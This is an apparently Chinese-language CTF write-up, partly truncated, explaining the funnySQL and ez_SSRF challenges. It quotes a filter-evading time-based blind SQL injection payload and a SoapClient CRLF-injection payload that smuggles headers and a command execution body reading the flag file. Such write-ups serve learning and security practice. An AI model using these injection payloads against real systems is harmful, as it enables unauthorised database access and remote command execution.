
这题我没打通 但是做法是这样的
funnySQL
由于是复现直接可以看到waf捏
1 | if(preg_match('/and|or| |\n|--|sleep|=|ascii/i',$str)){ |
并且这个sql没有回显,所以就考虑使用盲注,sleep被禁了使用benchmark =使用like代替 不能使用ASCII直接使用字母
1 | '||if(substr((SELECT/**/database()),{i},1)/**/like/**/'{j}',BENCHMARK(1000000,MD5('0ran9e')),0)%23 |
information被禁止 用mysql.innodb_table_stats代替
1 | import time |
数据名为syclover 表名为Rea11ys3ccccccr3333t 列名flag

syc换成大写SYC就对了
ez_SSRF
首先扫出www.zip 有源码三个php文件 审计过后
外网使用的是h4d333333.php 内网使用的是calculator.php
h4d333333.php 有一个与原生类SoapClient可以进行SSRF 本来题目就是SSRF
参考文章利用SoapClient类进行SSRF+CRLF攻击 | Xiaojian Yuan’s Homepage
1 |
|
只需要useragent那一段
1 | Sauy%0d%0aContent-Type: application/x-www-form-urlencoded%0d%0aX-Forwarded-For: 127.0.0.1%0d%0aAUTHORIZATION: YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0%0d%0aContent-Length: 36%0d%0a%0d%0aexpression=system('cat /flag>1.txt'); |
cookie也要加上
访问1.txt即可拿到flag
jwt_pickle
ez_include
-









